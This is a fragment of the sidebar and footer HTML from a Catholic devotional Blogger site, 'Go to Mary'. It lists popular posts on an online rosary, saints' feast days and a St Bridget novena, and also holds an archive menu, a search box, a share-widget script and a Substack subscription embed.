<img alt="" border="0" src="https://www.paypal.com/en_AU/i/scr/pixel.gif" width="1" height="1" />
</form></center>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML9'>
<h2 class='title'>Search eBooks</h2>
<div class='widget-content'>
<script async="async" src="https://cse.google.com/cse.js?cx=10edc780f1d91d14c">
</script>
<div class="gcse-searchbox-only"></div>
</div>
<div class='clear'></div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Popular</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.gotomary.com/2017/04/interactive-virtual-rosary.html'>
<img alt='Interactive Virtual Online Rosary' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjNmRb1Ue29wOmJDt6R2L2TUJDg-aN6k8CSiuFGxDrT37yUzlnIudOjGOtB7RU5fjZRhGVS6d-of6IOZsyhpeNv9zQS_p0nYbF-cqPLi7j07yT3PVi8hUNGIo_9SUqwiu6UBtbCuFeL8Bs/s72-c/the-rosary-324809_640.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.gotomary.com/2017/04/interactive-virtual-rosary.html'>Interactive Virtual Online Rosary</a></div>
<div class='item-snippet'>            Instructions   Click on the beads as you say a prayer. Click on the Mystery headings to reflect on the mystery.   Joyful (Mon, S...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href='https://www.gotomary.com/2017/04/blessed-anacleto-gonzalez-flores.html'>Blessed Anacleto González Flores</a></div>
<div class='item-snippet'> The 1st of April was the feast day of Blessed Anacleto Gonzalez Flores.   He lived between 1888 to 1927. He was the second of 12 children i...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.gotomary.com/2017/03/saint-benjamin.html'>
<img alt='Saint Benjamin' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhkoL8grsy2zs1VX3MZEgqqzsnQY3xsc6i9LJ0vYLkUVFMz_JQF0Mr3ZoJ4OhmA58IrMii9eeWy85YG94bPqbMQG8DcwOVCSenxZcNXwVTPfd4Mt7YS8AZv7iSy8eKO0Edf2iOfH1OGdLQ/s72-c/Benjamin_von_Persien.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.gotomary.com/2017/03/saint-benjamin.html'>Saint Benjamin</a></div>
<div class='item-snippet'>     The 31st of March was the feast day of Saint Benjamin. He is the patron saint of preachers.   A deacon martyred for the faith in Persia...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.gotomary.com/2017/04/interactive-virtual-chaplet-of-divine.html'>
<img alt='Interactive Virtual Online Divine Mercy Chaplet' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEioV_AsRjsI9BGONFp97i48jleCivAnqPuKfHjQFYL_fF3SJ2WIDyeUNocUxLD4YSB9Yz0MYXZLEo_2wBljW2zriS_ecMNDOmpi3lYptK4MaGr1ppY3ZKjA1n7eZeF9kzaL7Xc-8LZp7ko/s72-c/Divina_Misericordia_%2528Eugeniusz_Kazimirowski%252C_1934%2529.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.gotomary.com/2017/04/interactive-virtual-chaplet-of-divine.html'>Interactive Virtual Online Divine Mercy Chaplet</a></div>
<div class='item-snippet'>   Instructions  Click on the white beads as you say the prayers. Click on the link for prayers.  Introductory prayers  You expired, Jesus, ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.gotomary.com/2023/11/12-year-novena-of-st-bridget-of-sweden.html'>
<img alt='12 year novena of St Bridget of Sweden' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgEH39x-k-2ZBmApDK-TDhmWP-uuXs7SY1_7TEYwwHswNNe2Cb5bnsMj1Nb_StcY3-9yl50cArDZPCRZIxoDODB5wIckoAxGpHSR-qj_Vwl1rC91KmAPpYUwI9pjHvdR6D4fMZxTQ_uHejxV5CCDgfHMrONCtyE4u3JpSLSHvKR8A1OzDiTsgU8huogqSI/s72-c/default.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.gotomary.com/2023/11/12-year-novena-of-st-bridget-of-sweden.html'>12 year novena of St Bridget of Sweden</a></div>
<div class='item-snippet'>&#160; Please take note there is a&#160; warning &#160;from the&#160; Supreme Sacred Congregation of the Holy Office &#160;in 1954 regarding the&#160;circulation of pamph...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
</div>
</div><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Archive</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<select id='BlogArchive1_ArchiveMenu'>
<option value=''>Archive</option>
<option value='https://www.gotomary.com/2025/06/'>June 2025 (1)</option>
<option value='https://www.gotomary.com/2025/04/'>April 2025 (1)</option>
<option value='https://www.gotomary.com/2025/03/'>March 2025 (1)</option>
<option value='https://www.gotomary.com/2025/02/'>February 2025 (1)</option>
<option value='https://www.gotomary.com/2024/11/'>November 2024 (1)</option>
<option value='https://www.gotomary.com/2024/03/'>March 2024 (2)</option>
<option value='https://www.gotomary.com/2024/02/'>February 2024 (1)</option>
<option value='https://www.gotomary.com/2023/12/'>December 2023 (1)</option>
<option value='https://www.gotomary.com/2023/11/'>November 2023 (1)</option>
<option value='https://www.gotomary.com/2023/02/'>February 2023 (1)</option>
<option value='https://www.gotomary.com/2023/01/'>January 2023 (3)</option>
<option value='https://www.gotomary.com/2020/08/'>August 2020 (2)</option>
<option value='https://www.gotomary.com/2020/06/'>June 2020 (3)</option>
<option value='https://www.gotomary.com/2020/05/'>May 2020 (2)</option>
<option value='https://www.gotomary.com/2020/04/'>April 2020 (15)</option>
<option value='https://www.gotomary.com/2020/03/'>March 2020 (35)</option>
<option value='https://www.gotomary.com/2020/02/'>February 2020 (32)</option>
<option value='https://www.gotomary.com/2020/01/'>January 2020 (36)</option>
<option value='https://www.gotomary.com/2019/11/'>November 2019 (1)</option>
<option value='https://www.gotomary.com/2019/03/'>March 2019 (34)</option>
<option value='https://www.gotomary.com/2019/02/'>February 2019 (32)</option>
<option value='https://www.gotomary.com/2019/01/'>January 2019 (42)</option>
<option value='https://www.gotomary.com/2018/12/'>December 2018 (35)</option>
<option value='https://www.gotomary.com/2018/11/'>November 2018 (34)</option>
<option value='https://www.gotomary.com/2018/10/'>October 2018 (33)</option>
<option value='https://www.gotomary.com/2018/09/'>September 2018 (40)</option>
<option value='https://www.gotomary.com/2018/08/'>August 2018 (40)</option>
<option value='https://www.gotomary.com/2018/07/'>July 2018 (36)</option>
<option value='https://www.gotomary.com/2018/06/'>June 2018 (33)</option>
<option value='https://www.gotomary.com/2018/05/'>May 2018 (36)</option>
<option value='https://www.gotomary.com/2018/04/'>April 2018 (33)</option>
<option value='https://www.gotomary.com/2018/03/'>March 2018 (37)</option>
<option value='https://www.gotomary.com/2018/02/'>February 2018 (31)</option>
<option value='https://www.gotomary.com/2018/01/'>January 2018 (36)</option>
<option value='https://www.gotomary.com/2017/12/'>December 2017 (34)</option>
<option value='https://www.gotomary.com/2017/11/'>November 2017 (36)</option>
<option value='https://www.gotomary.com/2017/10/'>October 2017 (19)</option>
<option value='https://www.gotomary.com/2017/09/'>September 2017 (32)</option>
<option value='https://www.gotomary.com/2017/08/'>August 2017 (36)</option>
<option value='https://www.gotomary.com/2017/07/'>July 2017 (37)</option>
<option value='https://www.gotomary.com/2017/06/'>June 2017 (25)</option>
<option value='https://www.gotomary.com/2017/05/'>May 2017 (29)</option>
<option value='https://www.gotomary.com/2017/04/'>April 2017 (40)</option>
<option value='https://www.gotomary.com/2017/03/'>March 2017 (85)</option>
<option value='https://www.gotomary.com/2017/02/'>February 2017 (29)</option>
<option value='https://www.gotomary.com/2017/01/'>January 2017 (34)</option>
<option value='https://www.gotomary.com/2016/12/'>December 2016 (39)</option>
</select>
</div>
</div>
</div>
</div><div class='widget Attribution' data-version='1' id='Attribution1'>
<div class='widget-content' style='text-align: center;'>
Powered by <a href='https://www.blogger.com' target='_blank'>Blogger</a>.
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML7'>
<div class='widget-content'>
<script type="text/javascript">
  //              DO NOT IMPLEMENT                //
  //       this code through the following        //
  //                                              //
  //   Floodlight Pixel Manager                   //
  //   DCM Pixel Manager                          //
  //   Any system that places code in an iframe   //
    (function () {
        var s = document.createElement('script');
        s.type = 'text/javascript';
        s.async = true;
        s.src = ('https:' == document.location.protocol ? 'https://s' : 'http://i')
          + '.po.st/static/v4/post-widget.js#publisherKey=9ggoudfl5aerutmc9tvc';
        var x = document.getElementsByTagName('script')[0];
        x.parentNode.insertBefore(s, x);
     })();
</script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML8'>
<h2 class='title'>Subscribe</h2>
<div class='widget-content'>
<iframe src="https://gotomary.substack.com/embed" width="100%" height="150" style="border:1px solid #EEE; background:white;" frameborder="0" scrolling="no"></iframe>
</div>
<div class='clear'></div>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
<!-- end content-wrapper -->
<div class='insta-wrap'>
<div class='featureinsta row section' id='Instagram Widget'><div class='widget HTML' data-version='1' id='HTML5'>
<h2 class='title'>WebApp</h2>
<div class='widget-content'>
<div class="separator" style="clear: both;"><a href="https://app.gotomary.com/" style="display: block; padding: 1em 0px; text-align: center;" target="_blank"><img alt="" border="0" data-original-height="90" data-original-width="728" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiX0LRgMgbgf21wEVM0wxWNONoYwDR8qekQDFX_oO1EkqjiHQ5MqLE9DVI_DuLtKg6chJigKANnDt-EL2QTeHS7QE2LyW_-JQDwnUVeWIsUb2AXqqJmlT1QU7UztT5TwsK0MK0xe1wSCCyQk95lUhH1ceLc91WbW1jPyKzOiouBYUYd6O11lRTCX7DveME/s1600/GotoMary%20WebApp.png" /></a></div>
</div>
<div class='clear'></div>
</div></div>
</div>
<div style='clear: both;'></div>
<div class='row' id='sbfooterwave'></div>
<div style='clear: both;'></div>
<div id='jugas_footer'>
<div class='copy-container row'>
<div class='jugas_footer_copyright'>
                   Created By <a href='http://soratemplates.com/' id='mycontent' rel='dofollow' title='Free Blogger Templates'>Sora Templates</a> & <a href='http://mybloggerthemes.com' rel='dofollow' title='Free Blogger Templates'>MyBloggerThemes</a>
<br/>This website is consecrated to the Holy Family &#169; Go to Mary<br/><br/>
<!-- gotomary app <a href='http://churchapp.mobi/gotomary3'> <svg enable-background='new 0 0 728 90' height='90px' id='Layer_1' version='1.1' viewBox='0 0 728 90' width='100%' x='0px' xml:space='preserve' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' y='0px'> <image height='90' href='[data-uri] 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 